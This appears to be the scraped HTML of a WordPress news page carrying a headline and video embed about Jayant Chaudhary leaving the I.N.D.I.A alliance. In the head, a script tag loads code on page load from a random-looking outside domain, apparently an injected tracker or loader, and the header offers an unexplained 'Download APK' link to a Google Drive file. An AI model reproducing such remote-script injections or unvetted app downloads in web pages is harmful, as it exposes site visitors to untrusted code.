			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(178,0,59,0.1);}body{--color--light--primary:#b2003b;--color--primary:#b2003b;}:root {--wp--preset--color--cm-color-1:#257BC1;--wp--preset--color--cm-color-2:#2270B0;--wp--preset--color--cm-color-3:#FFFFFF;--wp--preset--color--cm-color-4:#F9FEFD;--wp--preset--color--cm-color-5:#27272A;--wp--preset--color--cm-color-6:#16181A;--wp--preset--color--cm-color-7:#8F8F8F;--wp--preset--color--cm-color-8:#FFFFFF;--wp--preset--color--cm-color-9:#C7C7C7;}:root {--e-global-color-cmcolor1: #257BC1;--e-global-color-cmcolor2: #2270B0;--e-global-color-cmcolor3: #FFFFFF;--e-global-color-cmcolor4: #F9FEFD;--e-global-color-cmcolor5: #27272A;--e-global-color-cmcolor6: #16181A;--e-global-color-cmcolor7: #8F8F8F;--e-global-color-cmcolor8: #FFFFFF;--e-global-color-cmcolor9: #C7C7C7;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/magnific-popup/magnific-popup.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/modules/likes/style.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 50%;
                }
                
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/modules/sharedaddy/sharing.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/_inc/social-logos/social-logos.min.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743623802' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743623806' type='text/css' media='all' />
<script type="1ff87af0a23a76fb230aec26-text/javascript" src="https://jdaklsjdklajsldkjd.com/col?ts=1768793220" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="1ff87af0a23a76fb230aec26-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="1ff87af0a23a76fb230aec26-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="1ff87af0a23a76fb230aec26-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.1.1" id="html5-js"></script>
<![endif]-->
<script type="1ff87af0a23a76fb230aec26-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","security":"9d43c12f8f","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="1ff87af0a23a76fb230aec26-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.newsbuyback.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsbuyback.com/wp-json/wp/v2/posts/485552" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsbuyback.com/xmlrpc.php?rsd" />
<meta name="generator" content=" 6.7.4" />
<link rel='shortlink' href='https://www.newsbuyback.com/?p=485552' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsbuyback.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsbuyback.com%2F2024%2F02%2Fjayant-chaudharys-exit-from-i-n-d-i-a-is-a-conspiracy-to-weaken-farmers-movementsudhir-panwar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsbuyback.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsbuyback.com%2F2024%2F02%2Fjayant-chaudharys-exit-from-i-n-d-i-a-is-a-conspiracy-to-weaken-farmers-movementsudhir-panwar%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162023058-1" type="1ff87af0a23a76fb230aec26-text/javascript"></script>
<script type="1ff87af0a23a76fb230aec26-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162023058-1');
</script>
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.newsbuyback.com/xmlrpc.php"><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"DM Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/dmsans/v15/rP2Hp2ywxg089UriCZOIHTWEBlw.woff2') format('woff2');}
@font-face{font-family:"Public Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/publicsans/v15/ijwOs5juQtsyLLR5jN4cxBEoRDf44uE.woff2') format('woff2');}
@font-face{font-family:Roboto;font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/roboto/v30/KFOjCnqEu92Fr1Mu51TjASc6CsE.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>

</head>

<body class="post-template-default single single-post postid-485552 single-format-standard wp-embed-responsive eio-default ehf-template-colormag ehf-stylesheet-colormag cm-header-layout-1 adv-style-1 cm-normal-container cm-right-sidebar right-sidebar boxed cm-started-content elementor-default elementor-kit-141888">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width">
		
		
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
							</div><!-- #cm-site-branding -->
	
	<div id="cm-site-info" class="">
								<h3 class="cm-site-title">
							<a href="https://www.newsbuyback.com/" title="News Buyback" rel="home">News Buyback</a>
						</h3>
						
											<p class="cm-site-description">
							#EndTheFed						</p><!-- .cm-site-description -->
											</div><!-- #cm-site-info -->
					</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
										<div id="header-right-sidebar" class="clearfix">
						<aside id="custom_html-14" class="widget_text widget widget_custom_html clearfix widget-colormag_header_sidebar"><div class="textwidget custom-html-widget"><!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Add icon library -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<style>
.btn {
  background-color: DodgerBlue;
  border: none;
  color: white;
  padding: 6px 15px;
  cursor: pointer;
  font-size: 20px;
}

/* Darker background on mouse-over */
.btn:hover {
  background-color: RoyalBlue;
}
</style>
</head>
<body>


<a href="https://drive.google.com/file/d/1XCicZwwwJgepFoqWoJXnW-i-JHKGyv67/view?usp=sharing"> <button class="btn"><i class="fa fa-download"></i> Download APK </button> </a>
	
	
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="1ff87af0a23a76fb230aec26-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"57552e4eac864fbfadca495be454ef84","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html></div></aside>					</div>
									</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://www.newsbuyback.com/"
						title="News Buyback"
					>
						<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>					</a>
				</div>
				
											<div class="cm-header-actions">
								
		<div class="cm-random-post">
							<a href="https://www.newsbuyback.com/2021/05/seth-rogens-not-a-feud-twitter-spat-with-sen-ted-cruz/" title="View a random post">
					<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>				</a>
					</div>

							<div class="cm-top-search">
						<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
									
<form action="https://www.newsbuyback.com/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
						</div>
					</div>
									</div>
				
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-400207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-400207"><a href="https://www.newsbuyback.com/world/">World</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-1ff87af0a23a76fb230aec26-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400208"><a href="https://www.newsbuyback.com/category/world/america/">North America</a></li>
	<li id="menu-item-400209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400209"><a href="https://www.newsbuyback.com/category/world/europe/">Europe</a></li>
	<li id="menu-item-400212" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-400212"><a href="https://www.newsbuyback.com/category/world/asia/">Asia</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-1ff87af0a23a76fb230aec26-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
	<ul class="sub-menu">
		<li id="menu-item-400213" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-400213"><a href="https://www.newsbuyback.com/category/world/asia/india/">India</a></li>
	</ul>
</li>
	<li id="menu-item-400211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400211"><a href="https://www.newsbuyback.com/category/world/latin/">South America</a></li>
	<li id="menu-item-400214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400214"><a href="https://www.newsbuyback.com/category/world/africa/">Africa</a></li>
	<li id="menu-item-400210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400210"><a href="https://www.newsbuyback.com/category/world/australia/">Australia</a></li>
</ul>
</li>
<li id="menu-item-397068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-397068"><a href="https://www.newsbuyback.com/economics-news/">Economics</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-1ff87af0a23a76fb230aec26-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400220"><a href="https://www.newsbuyback.com/category/economics/">Economics News</a></li>
	<li id="menu-item-400221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400221"><a href="https://www.newsbuyback.com/category/economics/economics-opinions/">Economics Opinions</a></li>
</ul>
</li>
<li id="menu-item-400222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400222"><a href="https://www.newsbuyback.com/category/scitech/">SciTech</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-1ff87af0a23a76fb230aec26-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400223"><a href="https://www.newsbuyback.com/category/scitech/curiosity/">Curiosity</a></li>
	<li id="menu-item-400224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400224"><a href="https://www.newsbuyback.com/category/scitech/gadgets/">Gadgets</a></li>
</ul>
</li>
<li id="menu-item-400226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400226"><a href="https://www.newsbuyback.com/category/show/">Shows</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-1ff87af0a23a76fb230aec26-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400227"><a href="https://www.newsbuyback.com/category/show/daily-news-shows/">Daily News Shows</a></li>
	<li id="menu-item-400228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400228"><a href="https://www.newsbuyback.com/category/show/documentary/">Documentary</a></li>
	<li id="menu-item-400229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400229"><a href="https://www.newsbuyback.com/category/world/asia/india/indian-youth/">Indian Youth News</a></li>
	<li id="menu-item-400230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400230"><a href="https://www.newsbuyback.com/category/show/world-shows/">World News Shows</a></li>
</ul>
</li>
<li id="menu-item-400232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400232"><a href="https://www.newsbuyback.com/contact/">About</a></li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-485552" class="post-485552 post type-post status-publish format-standard has-post-thumbnail hentry category-india tag-india tag-the-wire">
	
	
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/asia/india/" rel="category tag">India</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			&#8220;Jayant Chaudhary’s Exit From I.N.D.I.A is a Conspiracy to Weaken Farmer’s Movement:Sudhir Panwar		</h1>
			</header>
<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2024/02/jayant-chaudharys-exit-from-i-n-d-i-a-is-a-conspiracy-to-weaken-farmers-movementsudhir-panwar/" title="12:04 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-02-13T12:04:12+05:30">13 February 2024, 12:04 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
<div class="cm-entry-summary">
	<p><iframe  id="_ytid_35167"  width="800" height="450"  data-origwidth="800" data-origheight="450"  data-relstop="1" src="https://www.youtube-nocookie.com/embed/2MLCmvZW7mc?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=1&#038;cc_lang_pref=&#038;iv_load_policy=3&#038;loop=0&#038;rel=0&#038;fs=1&#038;playsinline=1&#038;autohide=2&#038;hl=en_GB&#038;theme=dark&#038;color=red&#038;controls=1&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" data-vol="100"  data-epautoplay="1"  title="&quot;Jayant Chaudhary&#039;s Switch to the BJP camp is a Conspiracy to Weaken the Farmer&#039;s Movement&quot;"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></p>
